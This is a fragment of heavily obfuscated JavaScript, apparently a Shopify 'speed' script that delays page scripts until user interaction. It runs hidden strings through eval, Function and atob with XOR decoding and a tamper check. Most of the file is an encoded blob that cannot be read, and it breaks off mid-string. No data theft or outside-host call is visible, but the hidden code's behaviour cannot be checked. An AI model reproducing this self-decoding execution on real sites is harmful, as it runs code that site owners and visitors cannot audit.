A%17%16%00%1F%17%1E%09H%5DS%18P%03%1C3.B%13?%0C.Q%01%1D%02%07%11%02%0D%02OA%17%16%00%1F%17%1E%09H%5DU%18P%03%1C3.B%13T%25.Q%01%1D%02%07%11%02%0D%02OA%17%16%00%1F%17%1E%09H_P%18P%03%1C3.B=%1C:.Q%01%1D%02%07%11%02%0D%02OA%17%16%00%1F%17%1E%09H_Q%18P%03%1C3.B1%11\'.Q%01%1D%02%07%11%02%0D%02OA%17%16%00%1F%17%1E%09H%5DQ%18P%03%1C3.B%0B7/.Q%01%1D%02%07%11%02%0D%02OA%17%16%00%1F%17%1E%09HU%19%5E%0A%128!F=%0B%22\'_%0A%12%06%0F%10%0C%04%0CDN%13%1E%01%11%1E%10%02GZ_%19%5E%0A%128!F%07)%1C\'_%0A%12%06%0F%10%0C%04%0CDN%13%1E%01%11%1E%10%02GZ%5B%19%5E%0A%128!F!%0E\'\'_%0A%12%06%0F%10%0C%04%0CDN%13%1E%01%11%1E%10%02GZU%19%5E%0A%128!F!%08%5D\'_%0A%12%06%0F%10%0C%04%0CDN%13%1E%01%11%1E%10%02G%5B%5C%19%5E%0A%128!F%25%03V\'_%0A%12%06%0F%10%0C%04%0CDN%13%1E%01%11%1E%10%02GZY%19%5E%0A%128!F%07+P\'_%0A%12%06%0F%10%0C%04%0CDN%13%1E%01%11%1E%10%02G_%11_%04%1B6*I-%0E=)V%04%19%09%0B%18%0D%0A%05JE%1C%1A%09%10%10%19%0CLU%5E%11_%04%1B6*I%0B)2)V%04%19%09%0B%18%0D%0A%05JE%1C%1A%09%10%10%19%0CLTP%11_%04%1B6*I-_4/V%04%19%09%0B%18%0D%0A%05JE%1C%1A%09%10%10%19%0CLU%5C%11_%04%1B6*I%0F.7/V%04%19%09%0B%18%0D%0A%05JE%1C%1A%09%10%10%19%0CLT%5E%11_%04%1B6*I)5//V%04%19%09%0B%18%0D%0A%05JE%1C%1A%09%10%10%19%0CLTQ%11_%04%1B6*I%0B%1B*/V%04%19%09%0B%18%0D%0A%05JE%1C%1A%09%10%10%19%0CLSX%11_%04%1B6*I=%00%20/V%04%19%09%0B%18%0D%0A%05JE%1C%1A%09%10%10%19%0CLUP%11_%04%1B6*I9%05Q/V%04%19%09%0B%18%0D%0A%05JE%1C%1A%09%10%10%19%0CLVQ%11_%04%1B6*I-%3CR#V%04%19%09%0B%18%0D%0A%05JE%1C%1A%09%10%10%19%0CLUY%11_%04%1B6*I)!%1D%22V%04%19%09%0B%18%0D%0A%05JE%1C%1A%09%10%10%19%0CLTZ%11_%04%1B6*I1%09%13%22V%04%19%09%0B%18%0D%0A%05JE%1C%1A%09%10%10%19%0CLUZ%11%19L\")")}();var MNSP,oPVP=!(0O57060516-0xbc614d);var IKMP=apTF[apTF.mutD(0)]();while(IKMP<apTF[apTF.ipoD(1)]())switch(IKMP){case (0x75bcd15-0O726746425):IKMP=void (0x75bcd15-0O726746425)===kMPP?apTF[apTF.KYXD(2)]():apTF[apTF.ipoD(1)]();break;case (0O57060516-0xbc614d):IKMP=apTF[apTF.ipoD(1)]();var kMPP=!(0O57060516-0xbc614d);break;}var EHGP=apTF[apTF.mutD(0)]();while(EHGP<apTF[apTF.ipoD(1)]())switch(EHGP){case (0x75bcd15-0O726746425):EHGP=void (0x75bcd15-0O726746425)===gJJP?apTF[apTF.KYXD(2)]():apTF[apTF.ipoD(1)]();break;case (0O57060516-0xbc614d):EHGP=apTF[apTF.ipoD(1)]();{var gJJP=new MutationObserver(AEAP=>{});gJJP[apTF.qB5D(3)](document[apTF.qtXB(4)],{[apTF.moSB(5)]:!(0x75bcd15-0O726746425),[apTF.ijNB(6)]:!(0x75bcd15-0O726746425)})}break;}function cGDP(){oPVP||(void (0x75bcd15-0O726746425)!==gJJP&&gJJP[apTF.GLKB(7)](),void (0x75bcd15-0O726746425)!==window[apTF.mutD(8)]&&window[apTF.mutD(8)][apTF.ipoD(9)](),oPVP=!(0x75bcd15-0O726746425),document[apTF.KYXD(10)](apTF.qB5D(11))[apTF.qtXB(12)](carQ=>{null!=(datasrc=carQ[apTF.moSB(13)][apTF.ijNB(14)])&&(carQ[apTF.ijNB(14)]=datasrc)}),document[apTF.KYXD(10)](apTF.GLKB(15))[apTF.qtXB(12)](EbuQ=>{null!=(datahref=EbuQ[apTF.moSB(13)][apTF.mutD(16)])&&(EbuQ[apTF.mutD(16)]=datahref)}),document[apTF.KYXD(10)](apTF.ipoD(17))[apTF.qtXB(12)](YWkQ=>{var AYnQ=document[apTF.KYXD(18)](apTF.qB5D(19));var UTeQ=apTF[apTF.mutD(0)]();while(UTeQ<apTF[apTF.ipoD(1)]()){switch(UTeQ){case (0x75bcd15-0O726746425):UTeQ=apTF[apTF.KYXD(2)]();a=(0x75bcd15-0O726746425);break;case (0O57060516-0xbc614d):UTeQ=a<YWkQ[apTF.qtXB(20)][apTF.moSB(21)]?apTF[apTF.ijNB(22)]():apTF[apTF.ipoD(1)]();break;case (15658734^0O73567354):UTeQ=apTF[apTF.GLKB(23)]();{var wVhQ=YWkQ[apTF.qtXB(20)][a];AYnQ[apTF.mutD(24)](wVhQ[apTF.ipoD(25)],wVhQ[apTF.KYXD(26)])}break;case (0O334664274-0x37368B9):UTeQ=apTF[apTF.KYXD(2)]();a++;break;}}AYnQ[apTF.qB5D(27)]=apTF.qtXB(28),AYnQ[apTF.moSB(29)]=YWkQ[apTF.moSB(29)],YWkQ[apTF.ijNB(30)][apTF.GLKB(31)](AYnQ,YWkQ),YWkQ[apTF.ijNB(30)][apTF.mutD(32)](YWkQ)}),document[apTF.ipoD(33)](new CustomEvent(apTF.KYXD(34))),setTimeout(function(){document[apTF.ipoD(33)](new CustomEvent(apTF.qB5D(35)))},1e3))}let QQYP=apTF.qtXB(36);(Function(window[apTF.moSB(37)](QQYP))(),kMPP)?[apTF.ijNB(38),apTF.GLKB(39),apTF.mutD(40),apTF.ipoD(41),apTF.KYXD(42),apTF.qB5D(43),apTF.qtXB(44),apTF.moSB(45)][apTF.qtXB(12)](function(sSbQ){window[apTF.ijNB(46)](sSbQ,cGDP,!(0O57060516-0xbc614d))}):cGDP();

--- FILE ---
content_type: application/javascript
request_url: https://speedshopify.pages.dev/customers/globalhealing/head.js
body_size: 23120
content:
/*
 * Copyright (c) Shopioso. All rights reserved.
 *
 * This code and its accompanying documentation are the exclusive property of Shopioso.
 * Unauthorized reproduction, modification, distribution, or use of this code, in whole or in part,
 * is strictly prohibited without prior written consent from Shopioso.
 *
 * This code is proprietary and protected by international copyright laws.
 * No part of it may be reproduced or stored in any form—electronic, mechanical, or otherwise—
 * without written permission from Shopioso.
 *
 * Use of this code is subject to the terms of your agreement with Shopioso,
 * including any applicable licensing restrictions and usage limitations.
 *
 * For licensing or usage inquiries, please contact Shopioso directly.
 */

let G9Gvb;!function(){const Q4lG=Array.prototype.slice.call(arguments);return eval("(function w7mg(Tdqub){const nBiub=Xivub(Tdqub,fr8tb(w7mg.toString()));try{let P8kub=eval(nBiub);return P8kub.apply(null,Q4lG);}catch(jwdub){var L3fub=(0o202354-66782);while(L3fub<(0o400140%65566))switch(L3fub){case (0x3005F%0o200033):L3fub=jwdub instanceof SyntaxError?(0o400064%0x10015):(0o400142%0x1001F);break;case (0o200454-0x10122):L3fub=(0o400156%65573);{console.log(\'Error: the code has been tampered!\');return}break;}throw jwdub;}function fr8tb(HYaub){let H0Hub=586140030;var jyKub=(0o400113%65562);{let DVCub;while(jyKub<(0x10438-0o202035)){switch(jyKub){case (0o600112%0x10010):jyKub=(0x9D8DE4-0O47306735);{H0Hub^=(HYaub.charCodeAt(DVCub)*(0x2935494a%7)+HYaub.charCodeAt(DVCub>>>(0O73567354%6)))^748012227;}break;case (0O264353757%8):jyKub=(0o1000070%65545);DVCub++;break;case (131112%0o200012):jyKub=DVCub<HYaub.length?(262262%0o200027):(0o400145%0x10025);break;case (67146-0o203063):jyKub=(0o1000114%0x1000E);DVCub=(0x75bcd15-0O726746425);break;}}}let ftFub=\"\";var zQxub=(0x20028%0o200017);{let boAub;while(zQxub<(0o205500-68380)){switch(zQxub){case (0o201274-0x102B2):zQxub=(0o600211%65570);boAub=(0x21786%3);break;case (131159%0o200032):zQxub=boAub<(0O347010110&0x463A71D)?(0x10168-0o200537):(65896-0o200504);break;case (0o400035%0x1000A):zQxub=(131131%0o200023);{const vLsub=H0Hub%(0o201700-0x103B0);H0Hub=Math.floor(H0Hub/(0o202400-66800));ftFub+=vLsub>=(0x3006E%0o200034)?String.fromCharCode((131255%0o200073)+(vLsub-(0o203434-0x10702))):String.fromCharCode((0o400265%0x1002A)+vLsub);}break;case (196662%0o200013):zQxub=(0o600164%0x1001B);boAub++;break;}}}return ftFub;}function Xivub(zIpsb,bgssb){zIpsb=decodeURI(zIpsb);let vDksb=(0x75bcd15-0O726746425);let Xansb=\"\";var ryfsb=(0o205310-0x10AB1);{let T5hsb;while(ryfsb<(0o206666-0x10D9B)){switch(ryfsb){case (0x10C30-0o206026):ryfsb=(0x9D8DE4-0O47306735);{Xansb+=String.fromCharCode(zIpsb.charCodeAt(T5hsb)^bgssb.charCodeAt(vDksb));vDksb++;var ntasb=(0o201356-0x102DF);while(ntasb<(0o210302-0x1109B))switch(ntasb){case (0o201604-66421):ntasb=vDksb>=bgssb.length?(131166%0o200034):(0o1000243%0x1001F);break;case (0o1000222%65563):ntasb=(70606-0o211647);{vDksb=(0x75bcd15-0O726746425);}break;}}break;case (0o1000134%65554):ryfsb=T5hsb<zIpsb.length?(131150%0o200032):(196713%0o200032);break;case (0o1000173%65561):ryfsb=(262244%0o200024);T5hsb=(0x75bcd15-0O726746425);break;case (0O144657447^0x1935F20):ryfsb=(131122%0o200017);T5hsb++;break;}}}return Xansb;}})(\"K%16%1E%0F%08%1C%06%0E%0DXB%1A%0D%1D%01%02%17%19%04%0FK9:)%0AXB%1A%19%0D%1B%14%11%1EK%20%04%1F%07IJ%5B2.%20%07%0CIJ%5B:%06%03%00GHH%1B&%17%08@F%1C%05%05%05%02%1F%01%00%0FC%03%3C*%02@F%1A%11%15%1F%14%19%06OI8-04%01%06%07IJ-@:6A4%0A&%00%04%02CA2%1C%05%05%05%02%1F%01%00%0FC=9#%02@F%1A%11%15%1F%14%19%06OI2%13%06%11%08@FH8%17%130%0F@F%3CK53.%0C@FH%1E7R&%1D%0AR%1A%1EK%0D%14%05%0B%1B%08%0C%1EK%0E?-%06IJ%0B%19%04%1F%1D%1D%0FCX&3)%01GHJ+%00%0A%06%02GH%3EXB%1C%0D%1D%01%02%17%19%04%0FK!%20%17%0AXB%1A%19%0D%1B%14%11%1EKICCG:H+0@@32JB%5B0%3C6C4J8-6%3C6C4%3CJ+@:65FKK%25%05%18%0F@FHJ%5BCJ03D:8%5B0%3C6C4J8-6%3C@32%3C8%5B0%3C63D@H+6%3C6A%12%07%16%1E%08%15%02%07%01A%08!%12%08CA%14%13%06%04%1E%13%05H%22%15/%12CH@180%00XBJ&%3E%22%04KY@%06%25!%02%02KY@8%3C9%0CIJ%5B%04%13?%02%0CIJ%5B%00,%1D%0BGH%1E%16%1E%0F%08%1C%06%0E%0DP%00%0A%06%02GH%18%02%0E%15%1E%1A%01A2%17%03%09CAD84!%08IBC%04$%0BXBJ%08#,%0C%00XBJ%08#,%0C%00XBJ%00%25%19%02KY@%06%1B+%0DIJ%5B%2261%07%0CIJ%5B2.%20%07%0CIJ%5B%0C/%22%05%0CIJ%5B%00,%1D%0BGH%1E%16%1E%0F%08%1C%06%0E%0DP&%0D%1B%02G%06%0B%17%01M%22%01%05%0BJ%0B%07%04%1FH%0C%04%02%1AVCIS%19%00%11P.%07%0F%02RIS%1F_Q%5BXXRFF%5ET%5E%5EFZ%18%1C%0E%15K1%0E4%0AK%1C%09%02%04%0AI&%16%0F%0BW@_%19R@*$%5DE_%0EQ@%5ER%5B_FH%18%03%1C%08%1F%0B%07I&%16%0F%0BB%13%0C%00%10%15KIZ%5B%5EPPCNQ%04Z_QSB%5EHQ-%09%05%09MCS%5DZ%5DPVU%5B%0EYX_QRGBZ2%09:%08%5E%17%03%06%01EGJH+@:654J8-6HP%0A%1D%04%02%1BP%02%0A%1B%0AAK@%13R%5BX%5DQF@%04S%5BX_QTYQ$%0D%0C%05%5C:%11%3E%08UUD:8%5B0:@32%3CH+@:652J8-6:@32%3C8%5BJJ052%3C%5CX%5B%19ZX%5B$Q%5D%5B%0EYX%5DRRAB%5BCZYSPCZD%5B%07%5DQS@_VBS%0D%13%06%11%00Z%08%09%1C%04CX%5DVYPYLS%1FYQXZXTJJ.%07%0F%02RIS?XU%5CX%5EQRA%5BG%5B%10%5BWP1%5CP/AT%1A%00%15%0A%0B@U&%08%09%1AP%1C%09%1A%0A%00%08K%08%00%18%0DOIS?XP%5E%5B_TSE%5DRFX%17PZ1(TZ%5E-HY5%0D%05%01UGQ%1BC%5BQ_YJQ%0CB%5BQ%5BZ%5DHX)%0A4%02EBZ%01%02%0E%00%00S%12%1C%1E%02%0E%15%1E%1A%01A%00%15%0A%0BP%15%09%14%0D%13%1F%08%04%06O%20%00(%02IB%13%1D%04%17%05%19%0FK@%08%11%20%12CHB3%04%0A%0E%1ACH6@F%1C%05%05%05%02%1F%01%00%0FC%13(8%0D@F%1A%11%15%1F%14%19%06OI8-04%01%06%07IJ-@:6A44%0D%09%0FIB5%12&Z7%1D%03E!%0D%5CBQ0%3CP%0E%1A%0F%00%04%02%0E%05H*%25%01%17CH%10%1A%0A%15%16%02%05AC32:6%1A%05%09CA2J8-B:%0C2=%06KY6%1C%0D%1D%01%02%17%19%04%0FK1%162%05X*%20=%0EF%1A%11%15%1F%14%19%06O%165%3E%08:*)9%07%3EK%16%07%1E%06%0C%15%0A%1F%05A%3E%1E%22%07K%07%131%0DD%3E%12$%16B%1A%07%0D%1BA%10%05!%07VEDJ8%5B0%3C63D:%3E-P%17%0A%1AO%12,%07%0C%5CCX%17PSD)%20FX%00SSBYT%5CAT%1A%0F%15%1FA%3E8%15%06X%07%03%08%07%0DG%12,%07%0C%5DCX%00PS@%5BSYZJWVE%5DRBA%14%12%14%19%1F%02%03@%1C.%14%17B%1A%08%09%1C%04CX%5B%19XX_UTU%5B%0EYX_QQDB%5B%18\'%18%06%5EX%5B%0EZX_QQA%5ED%5D%5DZWVYP4;%12%08%5CH+6Z%09%1A%0A%00%08K%08%00%18%0DOIS%1FYQZ%5E_UN@%13P%5B%5BYWJJ%18.%1C%0FRIRI%5DVY%5EJQ%0CB%5BQ%5B%5BXHX%25;%1B%0CCDZ%01%02%0E%00%00S%0C%00%10%15KI%5B\'%5CUT@ZQZY_GS%08_WX)XP\'YQ%12$%1F%08%5CK@%04S%5B%5B%5BPS%5D%5DVXXYHX%0B%1D%00%19H%00-%12%17VI%5B%07%5DQSDXQF%5EZYSBBZ%1C%00%06%0D%06X%04-%1A%0FSIS%08ZQ)%5C_LS%1FYQ%5E%5C%5CUJY%18%16%02%1C%0C%09K%1F\'%10%0CA%14%02%02%03%0EAC%5EYVPFFQ%04Z_SQD%5DHQ%07#%10%04MCW%5DQXWN@%04S%5BZZVWYP%13%0E%1C%1A%13%0DP%3E1%11%0FT%02%02%03%0EACY%5CPRC%5DD%5B%07%5DQS@XPBR%00-%12%17V%16%138%09:6%20%11%066UR%5C2%03,%070C4:H+0J052J8%5B0%3C65D:%3E-0J052:H+6%3C65PIS%1FYQYZYQNF%5DVY%5EF%5BKARW%5CZZDS%1FYQ%5BX%5CRJK%09%13%0E%09%04Z%1E%0D%09%13%0E%09%04Z%00%11%18%04K@_%0EQ@_V%5B%5CBW%5B@ZPBR%1C.%14%17V4;%12%08%5D%14%08;%07E%04%0A%0F%04%04%03%5ECX%20RREXQ%5EXZWP%5D%5B%19ZQ.%22VA%5D#BRGQ%0CB%5BUX%5D_LS%08ZQS+%5DHX%12%19%04%0A%03T%1C%1E%0D%19%04%1F%1D%1D%0FC%03%1E+%0DS%12%07%16%1E%08%15%02%07%01A2=%1F%06CA%14%13%06%04%1E%13%05HG%02(3%06%02CAF:%08%1B%06%0BCA2IJ%0D%0D%14%05%0B%1B%08%0C%1EK%0A%22%03%08IJ%0B%19%04%1F%1D%1D%0FC=%1F-%09@FJ%22!%25%0E%08@F%1C%05%05%05%02%1F%01%00%0FC=!%0F%0C@F%1A%11%15%1F%14%19%06OI%17%09%1B%04%04%0EOI8-@:6AF:HQ@:6CNJ8-@@@32JB%5B0%3C@ID:%3E-%16%07%1E%06%0C%15%0A%1F%05A%0C.%0A%06KY%10%13%0E%1C%1A%13%0DP%000$%05%0CIJ%5B%04%03%01%18%0CIJ%5B%00,%1D%0BGHH==,%0E@FJ2%17%03%09CAD%16%07%13%0DIBC%3E%06%0B%18CH@180%00XBJ%0C%18,%03KY@8$#%00%02KY@,!%06%08IJ%5B%00,%1D%0BGH%1E%06%0A%13K!(%09%04M0I%5B%07YQS@%5CWN%5EZTVCBMCX%00SSA_P_EYWP@XHG@%5EXUGZYNX%00SS@%5BR%5CA2Z%05%05%05%02%1F%01%00%0FC9%0A7%0C@F%1A%11%15%1F%14%19%06OIH+0J03D@H+6%3C@3D:%3E-6J052:H+6%3C0C4%3C%3E-BJCCNJ8-@@@32HHX@I0C4:B%5B0%3C@ID:%3E-@:@32%3C%3E-@:6A4J8+@:0C4%3C%3E%5B0J052%3CH+6%3C0C4%3C%3E+@@@32%3C%3E-B%1C%0D%1D%01%02%17%19%04%0FK%03%0C8%04XB%1A%19%0D%1B%14%11%1EK%0E%0D%0D%07IJ%5B:%06%03%00GHH=-%0ACAD%0E%01%1A%1B%02CAD%12%12?%05%02CA%12%07%16%1E%08%15%02%07%01A&($%06CA%14%13%06%04%1E%13%05HG(%16)%07%02CAFJK9%1E8%07%0BGHJ%0D%0D%14%05%0B%1B%08%0C%1EK%061:%08IJ%0B%19%04%1F%1D%1D%0FCXC%20%1C%09%00%02KYBKCCD:H+6%3C0C4%3C%3E%5BCJ@3D:%3E-0J052HJY@I@C4J8-6:@32%3CJ%0D%0D%14%05%0B%1B%08%0C%1EK%20%3E!%08IJ%0B%19%04%1F%1D%1D%0FCX@@@32JK%5B@:@32%3C8%5B0%3C6AFJK=1%07%1B%0BGHJ%0D%0D%14%05%0B%1B%08%0C%1EK%02%3C$%08IJ%0B%19%04%1F%1D%1D%0FC)$*%04%0BGHH9%02%1B%05%0BGHH=9#%02@FJ%0C%12%01%11%08@FJ%10%01$%0F%08@F%1C%15%11%19A%1C:,%06%5E+CQ%04Z%5DSRE%5BL%5C%5CYSPYGI%5B%07%5DVWEXWFX%17PTH%5D\'BDGQ%0CD%5BQ_%5EZDS%08ZQ%5BZ%5DHOX%5CQ%5E%5DYLS%1FYPZZ%5BPJ-P%07%1E%06%0C%15%0A%1F%05A2;)%06KY%10%13%0E%1C%1A%13%0DP%3E5%20%0BGHH)%3C0%08@FJ.&&%04CAD0%04%18%03IBC%22%15/%12CH@180%00XBJ%04%1A;%0B%00XBJ2?%3E%02KY@%06%1B+%0DIJ%0D%0D%14%05%0B%1B%08%0C%1EK8%06%1C%07IJ%0B%19%04%1F%1D%1D%0FCXCJJC4%3CHX@J0C4%3C%3E+@:65FHIX*4%22%0FGHJY@I@34J8+@:65D:H+6%3C6C4%3C%3E+@:654J8-6%3CB%15%09%14%0D%13%1F%08%04%06O%20%0C%07%03IB%13%1D%04%17%05%19%0FK@%22#9%14CHB3%04%0A%0E%1ACH6@F%1C%05%05%05%02%1F%01%00%0FC%25%01%0F%03@F%1A%11%15%1F%14%19%06O47;%08IBC%3E$%05%15CH@%259,%06XBJ&*5%05KY%16%07%1E%06%0C%15%0A%1F%05A%1C%04%1E%09KY%10%13%0E%1C%1A%13%0DP&7&%0DGHH%17%25(%06%0BGHH)%3C0%08@FJ%0C%02?%0B%08@FJ%08=%1D%02CA%12%07%16%1E%08%15%02%07%01A2%17%03%09CA%14%13%06%04%1E%13%05HG%15%1A%00%0E%0E%0DHG:%3E%5B0%3CBA4JB%5B0%3C6%15%09%14%0D%13%1F%08%04%06O%12%0A%1B%03IB%13%1D%04%17%05%19%0FK1%20*%0C%13CH@%0B$%22%0E%13CH@%0F%1F%22%01XBJ:%0F%07%09KY@%12%1A\'%01%02KY%16&R/%19%03M%1F3%04%25U%09%14%0D%13%1F%08%04%06GH%18%02%0E%15%1E%1A%01AK@%13V%5E%0A%0C%05REFQ$_%5DWTD%5DUY%5DF%1CX%16%1E%0F%08%1C%06%0E%0DP&%05%09%00GH%18%02%0E%15%1E%1A%01AK%5B@:@32%3C8%5B0%3C6CGJH+@:654J8-6HBCGJH+@:654J8-6JCCD:H+6%3C0C4%3C%3EYFJJC4%3CJ%0D%0D%14%05%0B%1B%08%0C%1EK%0E%0D%0D%07IJ%0B%19%04%1F%1D%1D%0FCX&%19%0E%05%0CIJY0%0A%00%05%05IJ-CH%16%0E%1A%0F%00%04%02%0E%05H%3E$%05%15CH%10%1A%0A%15%16%02%05AC%1C%16%11%06%1F%0DAC32J8-BH0CNJ8-@@@32JB%5B0%3C6%15%09%14%0D%13%1F%08%04%06O%12$%19%0EIB%13%1D%04%17%05%19%0FK@DJ8%5B0%3C63D:%3E-@I@C4J8-6:@32%3CJY@I2%05%1B%09KYB%1C%0D%1D%01%02%17%19%04%0FK%25-;%07XB%1A%19%0D%1B%14%11%1EKI054:%3E-@:6A4JH+@J032%3C8%5B0%3C654J8-6%3C%16%0E%1A%0F%00%04%02%0E%05H%00%25%00%15CH%10%1A%0A%15%16%02%05A&&%16%02KY@%0A.%00GHH%17%1B%22%09@FJ%0C%12%01%11%08@FJ%10%01$%0F%08@F%1C$I,%17%09F%3E%0CZ;V%07%1E%06%0C%15%0A%1F%05IB%13%1D%04%17%05%19%0FK@_.VG%5BW%5B%5D%5EWN@%13%03%08%5E%5EU%07Y%16Z%0D%1D%01%02%17%19%04%0FK!%165%07XB%1A%19%0D%1B%14%11%1EKILO4806%0CIB5GHJ+.1*%0DGH%3E%0D%0D%14%05%0B%1B%08%0C%1EK%0A*?%0BIJ%0B%19%04%1F%1D%1D%0FC%04%03%08%183G4%19(%09IBADI%04%22/%04CAF%3CX%0D%0D%14%05%0B%1B%08%0C%1EK$%1D&%0BIJ%0B%19%04%1F%1D%1D%0FC%1F%195%01%0BGHH%1B&%17%08@FJ.&&%04CAD,)%1E%0CIBC%00%1B%0B%1D%08IBC%3E%06%0B%18CH@)%3E/%0C%13CH%16%0E%1A%0F%00%04%02%0E%05H%08%192%14CH%10%1A%0A%15%16%02%05A:%0F%07%09KY@8%3C9%0CIJ%5B%1C%05%08%0EGHH!%0C%09%03@FJ%04%00(%03CAD0&%16%0EIBC%227.%15CH@%25%25%0F%04XB%1C%0D%1D%01%02%17%19%04%0FK%0F=%25%06XB%1A%19%0D%1B%14%11%1EK,-%1B%00%02KY@%0E?-%06IJ%5B&%19%0E%05%0CIJ%5B%04%03%01%18%0CIJ%5B%18%10$%06%0CIJ%0D%0D%14%05%0B%1B%08%0C%1EK(8/%0AIJ%0B%19%04%1F%1D%1D%0FCX%18%18%3E%0AGHJ+%00%0A%06%02GH%3EXB%1C%0D%1D%01%02%17%19%04%0FK%0B%20%19%06XB%1A%19%0D%1B%14%11%1EKI%3E%3C$%02KYB:%00%03%02%0BKY6IB%15(X$%06%09O%18=%0D-%5E%16%1E%0F%08%1C%06%0E%0DXB%1A%19%0D%1B%14%11%1EKI%5B%10%5DXPE_X_%09JVJ%0DP%07%1E%06%0C%15%0A%1F%05A.8.%04KY%10%13%0E%1C%1A%13%0DPCJC3D:8Q@:6CNJ8-6J0C4%3C%3E-6J05F:H+0J03D:%3E-@:@32%3C%3E%5B0%3C63D:%3E-0JJC4%3C%3E-6H@@%04%12*%12CHB%15%09%14%0D%13%1F%08%04%06O8(%02%0EIB%13%1D%04%17%05%19%0FK@%22;%05%00%08IBAD:%3E%0D%0D%14%05%0B%1B%08%0C%1EK%20&%1D%0AI68%07%04B%13%1D%04%17%05%19%0FK%1F9/%00+%3E)%07%0D2Z%1E%16%1E%0F%08%1C%06%0E%0DP%1C+%04%0DGH%18%02%0E%15%1E%1A%01AK%5B@:@32%3C8%5B0%3C6CGJH+@:654J8-6HBCG0%0C%3C%05%02CAF%1C%05%05%05%02%1F%01%00%0FC%07%0F%02%0D@F%1A%11%15%1F%14%19%06OI%04%3E%22%0C%08@FH8%1B%00%0C%01@F%3CKY%16%07%1E%06%0C%15%0A%1F%05A2%0D%09%07KY%10%13%0E%1C%1A%13%0DP%222,%0DGHH!%22%18%04%0BGHH%1F;#%08@FJ%04%3E%22%0C%08@FJ%10%01$%0F%08@F%1C%05%05%05%02%1F%01%00%0FC%03%0A6%0E@F%1A%11%15%1F%14%19%06O%16%07%13%0DIBC%3E%06%0B%18CH@%0F%1F%22%01XBJ:-%09%04KY@,=%25%0AIJ%5B&+%05%0FGH%1E7R&%1D%0AA,%0BD%20%5C%0D%1D%01%02%17%19%04%0FCA%14%13%06%04%1E%13%05HGQ%0CA%5DQ%5BX%5ERF@%13S%5BX_UJ%0DP%07%1E%06%0C%15%0A%1F%05A%3E%0A5%04KY%10%13%0E%1C%1A%13%0DPC%16%07/%03%02KYB:%0C%10%3E%05KY6I*%07%22%0D%00XBH%16%0E%1A%0F%00%04%02%0E%05H%0093%15CH%10%1A%0A%15%16%02%05ACCD:H+6%3C0C4%3C%3E%5D@@@32HHXCJJC4%3CHX@J0C4%3C%3E+@:65FHIX%04%03%09%0AGHJY%16%07%1E%06%0C%15%0A%1F%05A:1%3C%04KY%10%13%0E%1C%1A%13%0DP%0D%14%05%0B%1B%08%0C%1ECH%10%15T%1C%05%05%05%02%1F%01%00%0FC%1B%3E+%0E@F%1A%11%15%1F%14%19%06OI2%1F\'%0F%08@FH8%17%130%0F@F%3CK%07!%0E%0E@FH%1E%16%1E%0F%08%1C%06%0E%0DP&7&%0DGH%18%02%0E%15%1E%1A%01AK+6:052J8-B:@32JB%5B0%3C6%15%09%14%0D%13%1F%08%04%06O,%131%0DIB%13%1D%04%17%05%19%0FK%25!%18%00XBJ&%3E%22%04KY@%12%12=%0DIJ%5B&7&%0DGHH)%3C0%08@FJ.%08%0E%0C%08@FJ.&&%04CA%12&Z7%1D%03E%07?W(M%0D%14%05%0B%1B%08%0C%1ECH%10%1A%0A%15%16%02%05A%5D%5DZRU%0DP%07%1E%06%0C%15%0A%1F%05A%04%1A+%07KY%10%13%0E%1C%1A%13%0DPCJ03D:8%5B0%3C6C4J8-6%3C@32%3C8%5B0%3C63D:%3E-6H@@G,%07%12%03IBAEI%22%25%22%06CAFH%1E%16%1E%0F%08%1C%06%0E%0DP%22%0C%1E%0EG%0A%0C%08%0DH%10%1A%0A%15%16%02%05A%1C%3E!%028%1B%04%19%0D5T%1C%05%05%05%02%1F%01%00%0FC5%01%0E%0D@%08%0D%11%16B%1A%19%0D%1B%14%11%1EK%16=&%0C:%04%1C%19%076S%12%07%16%1E%08%15%02%07%01A%22%17%02%07C%0B%06%0D%05%5C.)%06%0BC%06)%00%08H%10%04%0A%15C1.%06%08UMCX%06%0A%13K%0B(%0B%00MCPR%5EYV%5BU%5B%0EYX_QQCBZ%10%04%0A%15C%07)%00%08S%18;2%19Q%16%03%01%03%04K%13,%0B%08TGPZF%5CS%5DM_%0EQ@%5BQX%5CFH%18%03%1C%08%1F%0B%07I%007%01%02B%13%0C%00%10%15KIZQYWTDNQ%04Z_QSAXHQ%0B(%0B%00M%1C#%0A%0BS$+%1D%08JC%0F%25%11%00MV%5C%1E%06%0B%04%05%19%05%04%0FW%0C%08%0F%16E%0D%0E%06%08%15%0BJ%0C+%1B%0BF%5EK@%04P%5BX_PTGNQ%13Y_QR1B%5BCX%00SSD%5EP_E_%19R@RS*AT%03%11%15%0A%0AP%0B%0E%12%06PCQ%04%5E_QSGYD%5D%5DZTRYQ%02,%02%0C%5CK@%04SZX%5CQQ%5D%5DX%5CQ%5CHX%07)%00%08U*)%0E%13P%03%19%0D%0E%0AX%13%0A%12%0EHGQ%1BC%5BQ%5D%5DJQ%0CB%5BQ%5B%5B%5DHY%13,%0B%08UGWUCXWFX%00SSA_P_AT%1A%15%11%19A2+%0B%02%5EX%5B%0EZX_QREYD%5B%10%5EQSA_HP%1F%07%08%0F%15C8(%0C%0C%5DK@%04W%5BX%5EVUU%5DT%5E%5EVHJ%03%1C%08%1F%0B%07I:3%0F%02B%13%0C%00%10%15KI%5B%10V%25%5B4.UFX%20UTC%5BW%5C%5BZHY)(%05%08UGQ%0CB%5BW%5D%5EYLS%08ZQ/Q-HX%12%19%04%0A%03O%169!%02Z%08%09%1C%04CX%5B%19YX_TQU%5B%0EYX_QPDB%5B2+%0B%02%5E%07)%00%08VR%02%0A%1C%0DO%07%0D%01%06%17%18TI%5B\'%5DWWC%5ER%5C%5DXD%5BYQIZQYVWINQ%04Z_QSD%5DHP%0A%1D%04%02%1BP%1C*-%08%02HM%08%08%07%0E4%16!%11%08%3CP%15%0D%13%06%11%00Z%08%09%1C%04CX%5B%0E_X_PS@NQ%13Y_QRFB%5B%08/%05%02%5EX%5B%0EYXYRWDFQ%13Y_%22%20CBZ%1C*%0E%02H%5BP%03%19%0D%0E%0AX%0D%16%1C%19%0D%1B%14%11%1EK%20.%0F%0CZ%1E%16%1E%0F%08%1C%06%0E%0DP%18%18%3E%0AGH%18%02%0E%15%1E%1A%01AK9%20%12%08@FH8%17%130%0F@F%3CK53.%0C@FH%1E%16%1E%0F%08%1C%06%0E%0DP%3E%1B3%0AGH%18%02%0E%15%1E%1A%01A%08=%1D%02CAD(4*%04%02CAD%0A2?%06%02CAD%0E%01%1A%1B%02CAD%12%12?%05%02CA%12%07%16%1E%08%15%02%07%01A6$%20%02CA%14%13%06%04%1E%13%05HG:%3E+0%3C6C4%3CJ+@@@32JB%5